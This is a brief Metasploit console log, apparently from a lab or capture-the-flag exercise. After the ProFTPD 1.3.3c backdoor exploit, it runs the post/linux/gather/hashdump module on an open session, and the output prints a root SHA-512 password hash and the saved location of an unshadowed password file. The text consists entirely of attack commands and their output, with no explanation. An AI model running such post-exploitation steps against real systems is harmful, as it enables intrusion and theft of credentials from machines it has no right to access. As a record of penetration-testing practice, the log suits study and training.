 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > use post/linux/gather/hashdump
msf5 post(linux/gather/hashdump) > set SESSION 1
SESSION => 1
msf5 post(linux/gather/hashdump) > options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf5 post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module.
[+] root:$6$sgewtGbw$ihhoUYASuXTh7Dmw0adpC7a3fBGkf9hkOQCffBQRMIF8/0w6g/Mh4jMWJ0yEFiZyqVQhZ4.vuS8XOyq.hLQBb.:0:0:root:/root:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20240314133404_default_192.130.196.3_linux.hashes_522670.txt
[*] Post module execution completed